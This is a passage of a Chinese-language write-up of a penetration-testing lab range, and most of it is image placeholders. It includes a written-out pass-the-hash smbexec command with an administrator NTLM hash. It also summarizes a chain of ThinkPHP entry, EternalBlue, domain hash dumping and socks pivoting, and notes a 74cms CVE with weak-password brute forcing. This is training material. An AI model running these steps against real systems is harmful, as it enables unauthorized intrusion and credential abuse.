






然后直接打PTH登录20主机就行
1
|
proxychains4 python3 smbexec.py -hashes :94bd5248e87cb7f2f9b871d40c903927 cyberstrikelab.com/administrator@192.168.20.20
|
总结
主要是环境搞了很久,这个靶场其实挺简单,入口一个thinkphp里面两台机子,两台都有永恒之蓝,不过20的利用不了,30的利用完之后抓取一下域内哈希,得到管理员的哈希之后打PTH就行
然后总结一下方式,首先进入外网靶机后,可以用stowaway正向连接,然后开启socks然后用msf打30的永恒之蓝(本来永恒之蓝可以拿shell的,拿到shell就可以直接抓哈希。不过这里只能执行命令)所以就搞了RDP抓取哈希,如果愿意传东西的话,也可以上线CS(不过我主机挂了vpn,连不到虚拟机,上线CS的话只能通过另一个虚拟机上线,上线之后抓取哈希还方便一点)
最后讲一下,这个靶场刚开始打的时候,我还是个小趴菜,现在过了一个月,打了几场春秋云镜之后,比之前理解的更深了。
lab2
flag1




知识点:CVE-2020-35339











依旧fscan

是一个骑士cms

搜索一下,发现相关CVE-2020-35339
爆破弱口令admin/admin123456
进行相关利用
